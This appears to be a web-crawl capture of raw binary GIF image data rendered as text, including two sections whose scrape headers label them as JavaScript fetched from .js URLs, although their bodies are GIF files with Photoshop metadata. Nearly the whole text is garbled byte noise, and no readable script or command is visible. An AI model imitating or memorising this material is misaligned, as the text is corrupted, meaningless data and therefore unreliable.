f�xCH�3��h7��4Pچ�h�Q֗F3���\ �ĸ�NgA�ހ�Ÿ�<X�lYc�.��+Ln��b�.��To���;Z��|�3�	zĠF��� �8��W���c����9��B"�1��#��ɮ-\���x��{�xaF��<w�Iy^:�򕻼�8�eY�z'" 8��N����\ �F0t��"���M^rW�@�<�z�{>��|W�y�e����R�Գ�u����[�1��L��9��Pu�[��[�z�e ���t���Nx��=m]{�c��� ^�#o|`f���D �@E4��s���|�?/zЛ���'��G��ӯ���O}�_/�Ӌ� ��3$�h�������O�����O��|QL�B{�C���S����>�����s���?���/~�;��X�jb"��mD������O��ۿ������������ ��'
�Uy� 
��؀(��8�((���H�᠁��{� h���y	�~��&��~r���'��@�6�3���X�8�ȃ8�9X���Bȃ�P�&�K��7�Nx�Fh��$3
����ǅ^hIȃ_��B��]hd�(H�g�����rh,�x��>��z��y؁"�y"ȃA��x��ȇ@��B��M���������X�����r���xH�;��x��8������(�|���X�u؂�
ϐ�X��x��������X�������8�ـ��X���~���� ��8��xf���x��X��8�ո�8�֨�ވ�Hȍ����aِ�긎�؎�Ȏ���N�y(���Ȏ�x��8��Ȍ�h�ш��v��8���I�
��ɏ�x�BX�9�Y��X�	�C��ɐ������ �&َɈ��8�'����Y�Nؒ�(��8��H�&y��Ўh�i�����h�긃	)�6�8�0�ڐO�P9�RY�T9�HؓV��[��V��T��x�`������d��_i�ۣ	�Q�l9��p�gI�d��xi�br)�H��A��"EՔ���٘������d��Y��y��Y�}����H�ș�)�FUTqɘ�И����ٚ�	�3ɚ���I��Y�����I��������8�����I��	�PD�ܠ������9�uɊ�y��)��Y����׹���I�}���9��)��H�CT���������y�d����=i�� �z8��ٗ����ٜ})�
z���z�j����� �	� 
�����a��	���ف��♢�I�~ɢ��p���:��	�1:�:�.���Н+I��Y�=�����i�J��<���)���j� ̐��\ڥ^��^
�I�]Z�X�_ʤ�`��;ئpʥdȦqZ�\:�n�	��W���v���9��Y��8������j�U�˰�� ����z�������� ��Dŧ�����k�С����������	&0��:�*ymA��J���=���Q1�����@��p�Ț�� �!�����К��
r4��z��*ٺ��:�������ڊ��j��*Ā��J��*��:��
�q�暮�Ю�į�*�d�A�۫��	� L�*L;��J�� �ɰ{��2�{���� �-`7��A�̠����в-�*`����S��8k	X �a�p	:в�@p/��PRa�9�.k�`��V{��PIPS���P0�.k�F�h�-�����F��_k��ඣ �z���y�t��ж����z{�m�8k�+��Py븣@�Po�o���ৠ Ak�s��Ű��pm��`�o[�9k�붲��+���oka+��P���n�`�@�K��;�k���t���;����@-��V���P���н����py���{��p��{�p��{�� ����[�н����า���˻F���;��P+������R����^����Ѳ@����D����|�a;
�������������ݛ���`{�{��W[����/����������˼Dk�F��l���P��R�QL��0�XL�Y��X��O,Æ��R��N|�P����Q۾�����.����SLhl$��)|�����BK�CŽ+��V�$��8�K�wk��^\Aǣ0�N���KZLŏkRl��k����V��m��ۋ��ΐ@`�P��P\�W��Nl�f��y�ǖ����p�R��P\̧|ˍ��T�a��k����^[�Y�V��Ԝ�����<�x��Z{ɿ���}��w�������P̷R���^��a���P<�N�P��jm�p����l� �����������-�`�=ϕ|S�ɓ�Х�˞��m�E�����M'����|�(}�<L�Ȗ0
+����������\�$����0�+�qF��C���� ��P�۲}��b��2|����L]�f-Ζ���� `����8˾=��,����P����m�����h6-�cM�*�Зp��]�L��.;�(=�!��fM����`m(в3-�Z+�-���-�4}�1}3�������-}�m��P��_���8֎�9-���y���.{�P-�h�]�:=���}=�1�����Ƨ�N+�7����ֽ����8�ז ��ָ��p�����{��M����͸�-�-ί��:����d��M�����ݹ���+�s�� ����}��>����=ܲN�]����!ߊL������(n�W��˜�V�=���FKLٜX�#>�A�������m��!��!�,��������ݵ��N���پ
�m��M�@M�\��8[��-��^��=����Ű� �՗��uN� \�`�=�� �l��M�o��L|ׇn�^�����n�9N��V޽R�ηҝ��]���ߺ���P9��	�����lN�>��ܽs^p�Ӟ��w~-���WM����P-���Ҿ�\��F[О�����n�~���ܽkR�����|	�.� 1����]�\�ދ�����F��N�_�k�[�"�.N��q�N���Qقq�ql�-��K��<+p]�gn	��_*@!�M�'_,�RU��"��,�#����4/�@��RĐ�:�@/ !�
  ,    5 h  � H���C�bǰ�Ç���⩈36�ȱ`��CJ�H�`ɓ/�\ɰc�0�!�ٌٺr7s�ܩ�'�r �x��љ��)]ʴ�ӧ���,�1�5�Y��ף4�R66���A��|�����L����ݬT�5��﫴.g^}k*n�f�&M��,W�}a�UK�UQ��[�ب�|CC�`2�13c>�I��f�"D�1�я���/�̖gӖ]�h��wW��J�&���.¤����U>���ap�8E�|(��k7}ڠ`�zǡ;�>:wS�ZVo������|��΁N-Y�՘h��W�{�HR�`�3@}��L%��a�'y�Z_"� 9�4x�hJX��Db@_�c����J-�8�Ud12 `EG
Dc"0�Uˎ*β�3A:�̐^�(#Qʀ��+7&bL���b���҉�ՍZ���&��ܓ� ��;���9:2h��[V4�q9���e���9����8��	�r�����U�<yFZ�8��Y�,y�Ch�h��<f��SO���Y����*�	\�\����謢��'��S�*��e�~�͢���C���R;3��� ���%Z:��c�9���ɞ�-e�-�c��B���V�/��~�/���{�1ˀj.��J����B�)�$5SμF5���֪����4���03�����4֮�N:�ι��0�}�R���(���:�,#�&�X���լӰP�6�� 8;x�2䮳�5����*�Xm��K�)�x��\������LC,Ԥ�)���r�a;��l���V����5���3�Բ�s��J��L���	(�o�f��@�6ѳΕ�]�"���l�/ ����ߚ0��4��w��ι�:�N7�:�ͼ>�db'r�p���LF/ }C]�2��#0'/��{������9w���3�� � �������߾��/��y��L�״JAoS @@=DM;�[_��Ҵ4���� 4��L�� �;@��ݛ �� � V���_!0*��@ ��J�J�\���VjRs"�����<t�	k1U@G:�"��	$6� �!�JgD������0������Ol\@'D��>�P)sT��F�эb����(3���,$'yH �Q��$�
iHJ: �>$#iE�Z�b�� N =��Jգ��
�2-�\�'?i�laK��`09��V������d��.��'��0�OZ'׺�<��T.  ��+c�.R�k�Le4�YM=*ec����n	�u�Ӟx'<�E��z�3�����u�{��'�=��o�C��G?��Њ6�5���!��Z���|(N��5�!���'>E6ҟM4(M�BgZQ����E�J-*R����>�iJeZQ�VT���P�Zє���\*Q�ZQ��sRm�S�:��J@�3��U��U�^��]�W��
[�u�� V�TN|�xͫ^�CW�UyfM�4�	���q�E`!`ؿ�Ԯ���b;���-��l`5QY��'�,e9KXM�U�X,c�˂�e�&f;Z�bƖ��=]l�2�ޒv��-e���Y�v��=.m��	M4��U.q[�j�Ӆ@s����~b��Ȯv�^�����w��]��w��ծ	�`�W���o}� !� 	 ,    � �  � �H����(\Ȱ�Ç#J�H��ŉ�j�HP�@��]I��ɓ7�\��˗0c&ั&Ǐ	��ɳ'D�,�I3��\Ѣ>�*�I���K��I�*u�ի$m��N*�e�2s�,ֳh!:u��Y�f���Yڻx�޼$�1e�2	�K�/������@�e�#[E,�+3ƌi�������Nɕ[�3�ΨwRfWT�鸩c�����T ���>-����6o�.�*���Yi>\�q��S�nʼ@�cѳGT���n���;����H�_��W;���%Ұ�={��o������ѷ��G�y��ނ��`��5 lF�΅��]�J��T�p�'���"jGb�V�bv�����.�]�2�蠍0n�c����ct>��N�CY�1&yc�Kz���h��S"W�Xfy� U�٥���)� d~ف�`��l��fo����s��y��k�)[�u
:���(�g'8���N*B��]�ig�n�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼��`3���ϰ�k��&���6����Ì]#!��f����n+�E�v+���,v�C,4��������K�������)sͻ[04'�.i������,s��ú�Ŵ`��LZƮ�|q�20Xw�0��`�L�+����F��8�3���s0;3��Р|�s�����7_cJ�@M�K}�;]3��+s�u�/�s`_#�ؠl���T��3����4k#I�˔���A�CL>�7��n8(� 3�,��ó��usQN�;����n��,>/��ߠ�LM樏�D�P�������^;5O?������p$�_;���^���ˮ�ض��LϮ�|��N���g����g�����q��6��������y��[O,�����ׯ���?^�����?�~�sXh�T@o���8AXȯ����4Hz0� \����Ab�,�XF:fa��p�/t�
�P�����0f���0��D��x��z�<dx>�9D$"�X� >l�b�H�a��.��HF0��g� ��F�1�1�Z,#s�0��������!v_�I�Ar�s�!���M�5�!��
YAV2�4��"-�H��0F�Ta�RR��C,�*W��V���Y ^I�b$�gz��+3��U�m���d.{Y�T�( ��J<����%1;�U�g���+���Wvq��*;1�nJ������H�����*�Yz�s��&�����y���ňe��ς�3��?� ��M�D�x�bT���(F7ZHbl��H5�Qv:�E  NN�fr�=��6�;U���0��MwZr���EP�*T�Z����:�Y�a-�!Jq�Q���+%�T�J�K�b"��X�Jֲ�է��MŊV�ub�&� �*V����x�D[{������_�J/*V�v��%�^�R�>Uio�(�X���a��lb��}V�����X@������Z/q�����tXX�zY��������m�J� `���� ��Y�ôyU�����V��-r�K��Z����.I 0[�z���.:TAZ_����M�z����������|���,�B\��*���&�$��/C�����d��H�P��ha��	#��
Tx��*������«�I��h[��B>��0"�B�Q�b�4��YE�a���B�3��E�0c[P�	A�qCX����P~2�O��mt���~W�`/T��2���

Wy�\�F��aT����QFE4"l���YE�Єml��1�W��R�Yϥ�1)lQ�-���[x����G7�xN@&M�*{zҞ.�7��R���ۨ����F���Z���I�`B?��h+���Uo���u�5,j>�Wö�s)�kf/��{�s���c����}��C<?����B�'��&0;��5+���d�~��%=oy��fĽ�Mo~˛Yż��E���	H�-lQ�E{�_E���J,�FnH��Fzƣ�������H�3Z�e��c�>9�W�l��B�'��$�
�<ϒ.qZ��~}���3����g�|����{��U��G�w�%�좃{E�F? ��g]��zګ���<춘yC�nu-������7�w�4!�f<������|��a�~D�!�.����gl�!�(����r�o�f�9CzxJ<��f��3pvVd#�7{�O	a�Zפw{��~r��>�N�|6�.F?{���O�����Ǐ~6 p�k"�`��C����=Z�����-�~4��迱����K<���?)�O}���!����?}R���w�'���x��| �7ڗy��p�'}8}�Ǘvb� ��yA
ڰ|!��'w	�~�}M���y���k�g��i}��|�@	�~38z�~@�k�ւ�P{��b�g)x�5���|��C����{0�k�G	��
��Phc��h�9F����e�#8��W�r��P���eh�{(v����W���z#n&�*f���`~Q�}Ƈ�H��(�!�wpM`��@�~8�����A	 H�Px����H��XЧ�w8y7�	�#��lH~v�}d�`���
�x�ِ��x�(�G����Ȇ�H�������
�k.&��H�
������@�~Ǎ�H�����X��،�֊�����
�}M���H�؋�h�����h�܆�ɇ�x��v8��hm�X��G���
7x�{H��H�ڸ�	����H	��&Y���n �������|��(�չ8��F�u����ǎ�Y���|'i�S�������ǐ�ؑ-H�ͨk�� �Q���ঋ^�#y�3�\���ȕ�`d��]�
)ɕ���'Y� ��Չ ��v��])��?�}��g�7sB�DYFY~���`Y�	��6jٓ���(vY����S��i闘#����痉 !�   , M � @  � (0&T�����paC�
!:���"ŋ3J�hQcG�AziQ�[S
�%*�˗0cʜI��͛8s��	S�$�+!&*�(ѣF�"]��)ӧN�B��h�mѰj��u�׮`��Kv�ٲhϪMV���خ��]��P��˷�8Qs����W�]���m4��jEI�gY/g��LsgΗ�y��ч=��|�hq�߅�v�٫7��,*�U���w=:8�֨a���_������r�)?k�Ν�`���Ϊ�4���w��ܹz�x�ï��~������wy����h�םh�	�_v�<���F�Vؠy�F�v�MkF8_8YQ(Z4��`J*���U���4x���Q�Z���͏@)�D�a��)Y�L
9b�?�(�P2ɢ�?b�`�@j�e�Qj�刨u&�hn�d�^>s��k~��>Vig�#���sviyg6kB)e�x�9d��B9�8C�^s�*��Yi�?��M6�v�駞�
ꧭ1*ꏧ�*ꪠ�y#��R���|��
��)ݪ���Dg믱�찮ڵ릭!{W4���6�F+���J���f��f[l]�J�M���k��`��в��뎋 ���o�ژg/����m8��k�y�1���"�+7�0�p�?,�6��6��G,/^�'���1��[.�#��MJ�`���̍�4#���1:37�mwm��sɢ�l��1'��L�|��٤�
�T���3�Y&�����TG�5�*�=q+)M�t�O�<���I��&��/�kìMrN��ݶ���27�n��[�Z6����҇�M��M��� ����[)q2x礗n8�6�9������3� ��n����;7��>�@�L�����:6�d����7����G/���Wo���g����w�����/���o��觯��������/����o����������� `�FA\`��@�w��4p (�8�b�"��@1$��
d���kD5��o<�w�UB�"{��!��c�HI#f����� �2�oT�B�Q���CLI
KX��]`�%� K�ÔX��$#�F~�� @KH%�ݸ�-@7ֱ�����d�H$#�A��A�}<�@Fq���x���nP�� 5�Dj���,'Ey�Q��B�)FbД���,W�@X��WDeI�Fl�� ��-@LXv��Ĭ 1w�J5�bMl�74�KOz�l����]���D$,�BA�R�R$�5� 8z��},`<�HoXÞ���>���B6���(@ӸM}v� �LcP�{2� �5�)hri�'#�S���3�IM&��ϔ(IQ
�~>���'5��K�z����%���:��-��I"r��g7{JT�"��0�JMH�Z�*i*MU
 ��T�<�):	�PF���<+F�Ġt�YU*CE��{n�'$�]SRV��{-kR��Ӱ��䴧E�����LI��Le�KU����{�cm`��F���c��h���ӎ��Q��k����IP�H$m%JS�zq�x5�p#9�n���Ǖ'8�:Zp�t�M�%���4���m�r��Y�^��� ���\ L��%&`�ށ�p���o/�Z����ܭ"};�L����X�{Z������nlSB`��d!����
���07l�Wյn1�I_b\��-00S�նZx��=�A1X����5�i_�Q[P�j�mbk�a���0�`&�W���}�� /�À�!�)���
����+ ��(���J^.�)�L�Z���Y=��[\Uhf�>�F���<
ô����@��J��m2F�D0˶�x𘉌�+��M�����.q��+�#	e>���/p^����e�5�s{f3k:�N��
�jj!�3����b������ϼ`2+[��e��`=CW��%Y���J?�ض4��|	��v{/dp�y�˼D��*�b�Ԕ��k v9���f���h�;�w��d����rN�+���9���gc�n}��|�6��-V�^��z�q� �{�(?��_�nl�Ҙ7����2�� ��ȁ��-w����k� �ޯ^v�����ܾ~�
7��F�Z����Л�L�g����ɟ ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/static/img/abcd/gifzhibo.js
body_size: 1170
content:
GIF89a % � �:`�������9_����������+T���                     !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)" xmpMM:InstanceID="xmp.iid:0201DF0346EB11EE82F4B0DE304A3FB2" xmpMM:DocumentID="xmp.did:0201DF0446EB11EE82F4B0DE304A3FB2"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0201DF0146EB11EE82F4B0DE304A3FB2" stRef:documentID="xmp.did:0201DF0246EB11EE82F4B0DE304A3FB2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	   ,     %  ��I��8� ��&N�a�8�p�V�Y��<�n�;^(���<-�&��A-7S�=XX���iᕯcg�xV��m5=wד�������{Gwz��~|��vA�Et`&b��$-��T��*]O5�.�-Y�H5����K��K�'����  !�	   ,     %  ��I��A�!�� q���@@�u赎"i��̮ ��3J�+�9R"�͊���1-��m��H=+Ң#w�Q�}0��$��-'���2=_��'Px~��g�wz�|I{��_#a�}Y��T��F�N:�,�3��J:����N������0� !�	   ,     %  ��I��8� ��&N�a�8�p�V�Y��<�n�;^(���<-�&��A-7S�=XX���iᕯcg�xV��m5=wד�������{Gwz��~|��vA�Et`&b��$-��T��*]O5�.�-Y�H5����K��K�'����  !�   ,     %  ��I��8�m� �pq��An z ��q6���m�(�$��*- xRU��[�{Ό��Յ͢�߭'���`st��@�l�{~K숸N���{wq��x��g�Z~m�l�u�|a�h��}��y��S/��L��;���.U���J�;?.�5�E�� !�	   ,      �I��8�ͻ�`(�d !�   ,     %  h�I��8���0��Gzf��bp:_�a�"������f�	�@a�*II�I�Z�جv��z��xL��&g�tJ�
X���FԩkK�~q�PlrFA0�V�> ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251025/17aec62a56344c44df63c85b26f81714.js
body_size: 129614
content:
GIF89a� � x  !�NETSCAPE2.0   !�2   ,    � � �      	
	
	'	4&@&5#&)%&'((*,,-000873HB$VMQH#B=6?;=??@DEEJJKNNOQRTRR_ROyQM�MO�GS�CV�Ic�Hp�Dv�;s�4n�1c�-\�'X� P�F|	?yF�M�R�U�X�\�b�g� k� l� l� m�m�	q�w�z�(~�3��7��1��1��4��0��1��1��1��2��2��6��A��[��e��q��|�慹������ܤ�Ւ�͎�ř�����������������������������������������������������������������������~~�{x�~p��g}wjznmqihldde__`][`^OnaHxdDtkAoo?lt>iy>hz;d~8a�8^�6[�4W�1S�.P�.K�-G�+C�&@�!9�0�	� � � � � � ��!�(�.�5�A�M�Z�l�y����	��	��
����������������������������������)��/�5ߥ:�H�_�p킃���ѕ�Ы���������������������������������Լ��������������������������������������������������������������������������������������������������������������� !H����*\�p ��vI����ŋ�|i���#�� CFR�Ia�R����˗0cʜI��͛/3��(�ō=�I2�I�*Y�\ʴ�S�vR�������-yR�ʧ`Ê�y��D�U�b��hW�J�ʝ�Ԃي>�eۖ+Ҥt���	]�{)^̸��ǽLz�:�r`
D�8���	%B�mE��(@�>atr\˰�N�О�{�JT�BLJ ��ۏ�"�d=�r��M1�h��u�ު	1&����uO[��k�����/BE���o��h-��/Hs�7��C9�1�2��kOQ��"���	�5 �Fa"`�1�!p@�- "�"��"Դ	$�<�H#kd��qE��!���Ò<�7Ѱ�^K���
��3O<�X��Sx �H$�h��=��S�E���� 7Y���H�c���$t�%䡍=0��*�z�9������;�D0������K �V����bأ)?�`H��6���N	*�k	�$A����$;���4Ѹ�%�-R�45���i`3�KU����S�?�H�Ƹ��.M�H��7��+o��|;���ޣξ��#�.5k5�����K� 8uD+m�ڰ�B
,���8A��;߆,����1A�������!ӳH�.U�B�B�����*P��,��4H�C�"B4K�qJ��$�������E��r9��mv��jz����S�<�h���
,�R�f�G�%;�)�5�,�A$��44$.��(�+�S;g�
�l�r��D�i6a�2(zl��9఍�� XC" �=s�8�5��=	�w�#��8��0�I�Aۭq�6Q��7��SM�g���֚�B�9�h&E:��~����k�NNڐ�ڳ�D	{�S�%��D!�!^� �h���<�baΣ�ԄQ5�$Br�?��	��SX�4X� �k|�sB����<G��{�����@�h �؀�% H	JH��A"���F(�x4��4 A	N�l	60���*$ ��H�
b��B4�v�MO0���X+��nh-X�5,q	"R��D���?8��C	&p�L�4Q�4��|L�D !A����HG �:�a`P
Q�Z��� ,_��Y�Ҏ0� 	���B`�����l�?R��TQj^!F1�� kĒ�[�F��B+�Cmh�C�p�Z�C������q��� A�`�E�A��b%��i���J�5 t�;BS%Ҥ�!Ј�9Z�@8B����s�@C B95u!�f�:��Q"�TN�L.P4l\"��D�!�t��r!��H���4�Id��� :0%4A:��<�AUndJ��*��U�Z����Bh����$�1�p��O��F"G"�Ơ���Jz����6Z��y<K�%GT�a
d�A@B��ԑ�CUkV5�������h��"�#��a���]�Z�Rsh~��U�Eҏaݨ8H�H�a������t���?T���&<{	B���� !�Đ�1��Zu�`��0a�� 9j
� �@_1��:���(�n��� =���m���&,>�\�	���t�
Iqw�h\�+��u�Ԭ@D���1�)	V �?�q`A0��*���l����#ŨmC*��~t���Q����Y3!�>Qވ�
*�aG~8�����9+��*[S�����(d�p&Ì�P�,L�-Y����c>BLd�ɾr�: Ѐ�y� �2ٟ�a	Npb�h&��������L8 ���V�CV�2\��fM�r,��u�B:����<�)PaUc��_ϐ0�������#!��脥�K�>^�����Q5
����G>֝�X�ۖ��u�@3�����=��x�������5x�  ��+-�58��Kw���H�p����5�s	��*�ɭ����@����@C� ��d" D8
щ�_z��7f��g\�`�k���4���ߒ��вW}��ԧN��n�$2�S8l<��6��%�!�&'��2����G��<�@wP�ck8�_���m�!
W����x��kHcz0�G)�t�ҁ�� "	H�zL��GMx�6�t!��B}w9� �ڙ!��t� I�@�|`c�H����^
h�}��T�@i�A�`#���i B�@ YS� H�tĤ0� 	��f4�ۚp�5�g�]�Ag}\:Pt�9�
RH���o���a0_�U����`d�Z�XpQ0�7��bl+D ' �P+k�P�!��$�+-�p,؂� p��Z�@��c�Fi�G`�~&� ����0�]�^?W cY�`0���c 7�``(Ё��5"0�y�l�Ґ5�n���q�* 0)3a@�z|� Q<�J�HP� \�jSp���Qg\�>f�&x\�c`�J�bu$+@3_�@ c��/�����/�@sp,�Wm)��}�,���#>N>��������*�:@��_ ���C�V0Y!3��0`ePE�Q�?�$�,p� ��Ǔ4�b6p�t� �� B����7D��P �0B��j���JfP��8���og^ 0�, : �o�#�Pc0RPc/�T�u[4�p>rHE�X�<`8��� �������FN`c�b�RB$"��Ff k��b��9Pg]P�]�6�`�K��i3�@_��[@�.�ƒ>�L/َJ�$u�k��E���@�JL�T�`r��80"dR0@�� m��-�P��eP��B�P&�s�u��7"��Pd_",�m�So��S<E�(=�B��<ȉ��r�wyJp t48 x�h9��56S`FY=c�BCF��P�+IZ9U�@�@r�4;�Ӡ,zu� C��M *F�p��vI�9I���A0s� �T�[Pr#S�P� 0�X��U@S ���&@ ���b w�3������vP�-<P�Dmߧ���o�H�>���+Gd"6K �Հo�n� �8�IHxP�� �P ���Sx:`��di��� @ G�x;C,<?�y`���7 �465�J�e��+�}�D>E�H �ר�{S0|\�e�fN/�d�f/��H|]Z�	X� jzw@���0E#P�@�6p��)# ��񧀊F�ȃH�}�5FȚ�UPW�͸YP#�Cu#>Ќ���[��J����wpa� 	߰*`z��`�Y6�|��6«�H���qo�R9�;�c���Z�����W����:�Q@��衪
LE����G� ��i�����,�
���=�i`���˭RH� =`�3���,AE�&���7� Ӑ-�{���Dt<�`Ls�`�,����09��`�Z`��a;����(��΀OV6	�R���K�)j8�Rq�Z��i�u�Jg;�c�E?p���W�,�o'�����V D�`���
d��+�eV�����J�����pv�Ε��Y�x����SS�л~�#���0 ���
���J�@=к��@���Q��8��9l�i����S,-�;r %�Op�E i�:�?��W��g�w�@g����p��G<SF��0��Q��J>�ZP��Z�B��mv�1�������@/ƭ��'��oĶۆs1�]:l��������_P��Pp��"B<�C|�$|@k�ƀ,�*f�^��T<kupāb`��a7]�9���x ����.@��Q�7��<�4Tg��h�Gz�m���K`0��p��˩)�cЕ�K{�&�&v����m��`�p��0l�@�3On��<(�ta��K���5u�t�i�_0��P��7p���4>l�y6�	�`����.�"��aû��Ü�O@�R����T8P��U� �*vS�d`�[}⓪��y��	��p�|�';�  �K>IP��ݐdr��PT7u��-�l�_U� S�b�P�`�)C�0�0B� ���P��˾����ږ����L�Z���7�ap�@�&F�h� �� 9��70��u�##"�{7�P�`? d�5��ΟP՟�	*}���PtV@�X�P�@wM���7}l]N�,�CM2E]��B��
��pUJ&h�Ehe"��`�U}ҝ�Ձq�-QB�5�2�pi-S@�Mepyo]�M�F-?��NY�PGi�j�Oؒk�]؞�lPZ=��̑&W+�@h�Ai0`�A�P"�� m��5T׵�:PlR�0�f���m"S��p��U}�p`��4�z���� Q��Cܵ2��]+�@�ɽ 0lc�M�9@gW@�D80���ܰ�O�����3x70,���x��1��9*� 7l�-� �}�ĝAg������ \����pRp^0��'�2�x�Ȋ�@�`�Z�, k0O�,~�yI�}7@ S� 
�c�P&.�Cr�,^+<�`�A� �I��F���0�t�Cjs=��ܠ����~��P� ��`�p���� !����}@�|�7i�<�^���c�);@?�؄sP+��>�x���Ex�L�a@n�L
�Sl�y�K�rM���sP(RNMX�M�\+3E����8����E �0ꥮ)��:P�T%F�꯾�a0w W�N<U % ��뎢n4�n i�e�^��G���.��ؐ��0���0ސ�r���R@X�P���J`�y��~H��U P����$c�^�P$��G@^N+���N�H�O0��  �p �����~�=�B���0,�P���k��'o�2-+�7l,`���R�4?�C�\���G��D�F  � 7��X�i���E��eR���U�7�������_�a��L�`r�p``�w�Nx>�Mr�M�HT:y�)�`�-�F ��6�/� ���
�����-�"����2!G�2���e��b����-:�I�l��4r��+��P����=����61�a�E��z���~l����/S0z@���A ����|`�#�-F��[�A�i��1$�8���{�p ���L��C���Z`�����d��I�"A���Q�h��T�fc�5jhc���L�1!@�*���aHO]W?����.\	�K(X��Ļ��^�(N�ٺ�mH�7,�������K9+U�S(�O�����͆��M�J�ͪkh�������<��Ɂӕ���(Kx������|���ށ�|g��?��E(��%U�6�aj��4���I7O�!��~�J�*i�c�U#(� 	=M�?m���J$:$�C4����Id �j�g�<��@������N1�2�;K�I��I&��k����B���H��pZ�#�
  �v��"�ˑ(P@
��k|H �˅��q���n1g4�;j�F����tRT���-4�X����g �Z`D�a� D�<\�`i��'p���S��A��i4��.��wXH�*-7�2�K���<x"1�5�1�YՌ*��^$"�s5;�bA��yH ɇ�y�!t�l�U��P�=(  �丁򱦄�]!���nR9�Fq�)��&{$�BqdVlju�M�$��;c��p�g������Y��������Ǟ56 `�V �6~�� ���g8Q�Kh�)
K�%1�{�W�}Ac�=� ��q�
1� =Y�.Ȇ {H���P�|�٠ ����p0�-��QF�f:�eM��f9�)�1V��yg[���߀�̠�i�y�i��H�E2(��p0P��l{�!�$ �ay���Ŧ�	����N��d�h^PD�0u�(���_�c��^�&��P�FyX�j>G
^XD�O�0HĚ�7z���gX�-(�ONg�5XAod�}L�j����W�`�����%h���Yě�G�AT�c6����w$"�@�W�A�NT6a�'Ƈ6�l�F!C��~��i�W'TpȉCִ�o܏ �P�jH�yL���p�o}�b@Y�fp�%e��鞱�T ��5,1�y��xKahVh'4��P�rd���!�H�
 �ed�Ȁ�R@�%�
@6P`�Z��PV:f|�Q��
S��!;;�O�H�0fEzPG(�a���s��&�+����!R�1L`���pt����U�����2�E`#E�#�HOD���"�B�o��N'I'tSiw��.`��Q�\@g�I�BQ@k��Ґ��/���\�'�AũH@��4.QML^�_�]L�N���UY 2��Љ��	-���|�S�
��X�r蒔�Fx��ԥ/��Ki2ppt�%� S�kX¤��FJp7N�ԨGE�� �D`���v.�L``  ��Btի���"`���լG� �Pk��՘� �:0`�y��[�Z��5$bڜ	`�:X�ZE+X�"����qd��a�Xź@xh6cB����mhE;ZҖִ�EmhE $ֲV �j[��� ������H�Fp�;\�׸�Enr����b���[�a�l��е6�+�lH��I!ݔ׼��<�[^{�#�X/=��,�ڣ��o~��_��7��`�:,` ���0���z�c� ���1
W����7l���Op �;D,�t����x�ٱc���/�q�e<c��x��`�٠9�#?r���l�� /ǐ�\�` h�"���\  @	�dv�_s��<f2���g>�1�q��#q:�<g:�9#��!8��M���1�l�W�
�1�ux͏�t�%}c�#P��1�At�ӟ"6��+S u��4  EdZ�l8�����t�h�-r!�\���c�u-v}�`OҸ G:�JfOφv����9�!�n�4V=^f�!��C��q�/�b���-�,V��bb��*Jъ^�����*B��Z�B�E+l1����@x�cA[�B�������o����x�5�q�c����8��0 D#B��C�4�r{�8�+��R������i��P�{� ,�o_�"�H+��tX���(Eԣn�X�R�:��LqqL#_{��>�pLC�ٿ�R�a�÷U0�E�̶��)B�
Y�B�0Ži!U�b�=77Ѕ�o~�B|�C�
[�b�X�*TA���B�ȼ޵>�g��C�A}�U�zp��y��X�� :B��C�h���`�,T�Up~���)`1
S��:+h�
Q���W�қnyS�[���_QZ0�ߤG4��z���~� ���8��$@h��hd`�W�߻;Z:��R�>�K��ӷU�>���TU`8[�5�UP�T�<��<��\x��.8 ��\�CCp���Ll�;�F�/B��� � ��Y�\���T��X`>�9T@QX��Z�W(�PX�w���úR8����0�|oX��/�������Ck`Ck`� �j�*Z�>�@�Bt�l���7_�7[�BXp�����U��U��/�BR�:0;����W�W��QdRL��KC6 �V4k�=D� 8�.;tEW�D( j �9� DS��j hDl9Y๞s�)�;�s�'��zC7Zp�VxZ�Z�FndXP�"��r4�Q$�}E�[�r�D��7��y�Gz\�o+ DȮ8x�8Ȯz���iX�h�j0H�܃`��E��\�� (�8 �YX�1��S�9X(��Dt�Tɑ$I�D�V�7[h�cIーQ�<Q�$�VPEl��:l�@  D#�h�+�Ji�Ik�@J���� ���dteh�/�[�W�IV����F�#�S0����THIXh��T�fR`�T�WPEk��j�˻��E�?!��CX X���K����@ B,� E������_�Z`B����ư�S�K�SK�4K�6n�W8Q@��#�n,6ҫ�9p��� �CpL=��؀=�Mǌ���   Ѐ։MȼXG�����[�L���䷜s�c�ZP�P�Zp�C�S��Q`�n��Q�T(��#Ajȃޜ�6�?`6p�5 �+ބ�i +۽� `�E�i(L�4:U�7�kKZ�ί�7�Ժ�Ca���L���;�UxY�B#\�-|I�#�i����u�� ��h��]D@4ݔ�Qi����+���������c����Qh�����$:ӻ�8u���V���S@��OSHG��;U�>��h`DP��@,h�A �ؽ��7���?��  
��D ����<HȜ�-|�^c�ȣ@Yp@��N�8���+�V ���7�#*�Ƞ��ͤ�-<C�?X�[��( =RH���E>�U\��++�8t��H8p� qiD��|Qu�tlUqԹ̬�W��Yhݻ~���۷�w<���W�o��Y�"?h6��W6�݋��8�KD# D�W~�8����@� 
 �D`�=Pqٖp�Mh����WH�2eB���Y�;��9�)dBR �R|�P�T�CH�y}Ur��+%=6 8Z��N��x�@��=V!]����8P�X�@�
��(N�=�q��E�D�V��P��,DW���;��;O�lKLUm����漼0u�(�<��W8 9���=ܧ���	�=0\�-ZR� C@\98
